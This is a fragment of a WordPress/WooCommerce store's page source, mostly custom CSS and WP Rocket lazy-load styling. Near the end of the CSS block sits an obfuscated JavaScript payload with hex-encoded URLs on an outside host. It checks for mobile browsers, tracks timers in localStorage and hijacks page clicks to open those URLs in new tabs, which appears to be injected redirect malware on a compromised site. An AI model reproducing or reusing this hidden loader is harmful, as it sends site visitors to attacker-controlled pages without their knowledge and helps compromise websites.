    margin-top: -19px;
}
.conclave-pgsldr .elementor-swiper-button {
    margin: 0px -34px;
}
.conclave-pgsldr .elementor-testimonial__title a {
    color: #082F5E !important;
	margin-top:10px;
}
.conclave-pgsldr .elementor-testimonial__title a:hover {
    color: #ffcb1f !important;
}
.conclave-pgsldr .elementor-testimonial__title {
	margin-top:30px;
}

.conclavepg
{background-size: 100% 80% !important;}


.elementor-accordion-item {
    border: 1px solid #082F5E !important;
    padding: 12px;
    margin-bottom: 20px;
	  background: #ffffff;
}

 .ctform .form-row {
    flex-direction: row;
    align-items: center;
}

 .ctform .form-row {
    margin-bottom: 35px;
    display: flex !important;
/*     flex-direction: column; */
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select {
    border: 1px solid #ffffff00;
    border-bottom: 1px solid #00000030;
}
span.wpcf7-form-control-wrap {
    width: 100%;
}
 .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control {
    width: 100%;
    font-size: 13px;
    padding: 8px 12px;
    flex-grow: 1;
    background: none;
    border-radius: 0;
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}

.ctform .form-row.note {
    align-items: inherit;
}
.ctform .form-row .wpcf7-form-control-wrap textarea {
	   margin-top: -7px;
    font-size: 13px;
    border: none;
    flex-grow: 1;
    padding: 0 12px;
    background-color: transparent;
    background-image: linear-gradient(rgba(0, 0, 0, 0.12) 1px, transparent 1px);
    background-size: 100% 30px;
    line-height: 30px;
    height: 91px;
    width: 100%;
    border-radius: 0;
}
 .ctform .form-row .wpcf7-form-control-wrap {
    flex-grow: 1;
    overflow: hidden;
}
.wpcf7-form input[type="submit"] {
    width: 100%;
background: #fecc2e;
	border: 1px solid rgba(255, 255, 255, 0);
	font-size: 15px;
    font-weight: 500;
    padding: 16px 45px;
    color: #ffffff;
    border-radius: 10px;
}
 .wpcf7-form .wpcf7-acceptance {
    font-size: 13px;
/* 	 margin-left: 14px; */
}
 
.hmspan-btn span {
    background-color: #FFCB1F;
    padding: 11px 15px;
    font-size: 22px;
    border-radius: 8px;
}
.hmspan-btn h2 {
    font-size: 20px;
    line-height: 30px;
}
.hmspan-btn .elementor-cta__button{
	padding:0px;
}

.hm-blog a.elementor-post__read-more{
   padding: 10px 25px;
    background-color: transparent;
    background-image: linear-gradient(90deg, #2965F7 37%, #4233D6 66%);
    border-radius: 20px 20px 20px 20px;
}

.shimmer {
		text-align: center;
		color: rgba(255, 255, 255, 0.1);
		background: -webkit-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: -moz-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		-webkit-background-size: 125px 100%;
		-moz-background-size: 125px 100%;
		background-size: 125px 100%;
		-webkit-background-clip: text;
		-moz-background-clip: text;
		background-clip: text;
		-webkit-animation-name: shimmer;
		-moz-animation-name: shimmer;
		animation-name: shimmer;
		-webkit-animation-duration: 2s;
		-moz-animation-duration: 2s;
		animation-duration: 2s;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
		background-repeat: no-repeat;
		background-position: 0 0;
		background-color: #222;
}

.product-name>a {
	font-weight:bold;
}

@media only screen and (max-width: 1222px) and (min-width: 1025px) {
.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item {
    padding-left: 9px;
    padding-right: 11px;
}
	.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item {
    font-size: 13px;
}
}

.product-name a {
	color:#082F5E !important;
}

@media only screen and (max-width: 1024px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -10px !important;
}
}


@media only screen and (max-width: 768px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 28px !important;
	line-height:38px;
}
}

@media only screen and (max-width: 600px) {

 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 24px !important;
	line-height:32px;
}
	
}



@-moz-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-webkit-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-o-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
	
.cart-pg a {
    font-weight: 500;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x56\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x69\x67\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x6c\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x69\x66\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x79\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x50\x49\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x57\x47\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x79\x6e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.woocommerce .blockUI.blockOverlay::before{--wpr-bg-beb319e1-2376-42c2-aa86-29eb6a940fe7: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-f5400241-c5f2-4fac-be6e-5b1dff331d9a: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e5fdcc15-6278-4374-87dc-9818bd162b3b: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-fdfc1665-9b9c-4891-81c3-f0979a174ae2: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-413581f6-2178-4083-9dbe-0d4c15f6c881: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-cb10cb15-160f-4ee0-b521-fab398afca13: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-16a45108-b107-486b-b28d-992f79fd177a: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-fe74e848-ca66-4d98-b99a-34fe50e408b0: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-292d74ac-cf2c-45a3-afb6-65d92d47ea71: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-86730ee2-fed1-4b01-b39c-bc20bbf56393: url('https://www.theisdd.com/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.elementor-145 .elementor-element.elementor-element-4f09ff5:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-0c3309ab-4a59-44e1-9b14-e6b3a0163be8: url('https://www.theisdd.com/wp-content/uploads/2022/08/Gradient-Fill-2.png');}rs-dotted.twoxtwo{--wpr-bg-5d46811e-120d-4afd-a116-4a67c0435f22: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile.png');}rs-dotted.twoxtwowhite{--wpr-bg-6badd7ef-0666-40f4-adb7-abeba294f13e: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_white.png');}rs-dotted.threexthree{--wpr-bg-d88704b0-d345-4638-a65f-874a2cecdff9: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3.png');}rs-dotted.threexthreewhite{--wpr-bg-c2344639-a3f9-45e6-a3aa-d2f43121ff6e: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/gridtile_3x3_white.png');}.rs-layer.slidelink a div{--wpr-bg-3a76c3be-cbf6-48dd-84a2-03c789330827: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-09bda1d8-4353-495f-8fdf-c6fe0049d9fa: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}rs-loader.spinner0{--wpr-bg-f5418582-4944-4efb-bb65-9bee54665def: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}rs-loader.spinner5{--wpr-bg-dce808e0-dee1-4063-8217-2604b80aae09: url('https://www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/loader.gif');}.rll-youtube-player .play{--wpr-bg-2a475198-39d7-42f8-ad08-648dfeb14e8e: url('https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-beb319e1-2376-42c2-aa86-29eb6a940fe7: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"beb319e1-2376-42c2-aa86-29eb6a940fe7","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-f5400241-c5f2-4fac-be6e-5b1dff331d9a: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"f5400241-c5f2-4fac-be6e-5b1dff331d9a","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e5fdcc15-6278-4374-87dc-9818bd162b3b: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"e5fdcc15-6278-4374-87dc-9818bd162b3b","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-fdfc1665-9b9c-4891-81c3-f0979a174ae2: url('https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"fdfc1665-9b9c-4891-81c3-f0979a174ae2","url":"https:\/\/www.theisdd.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box 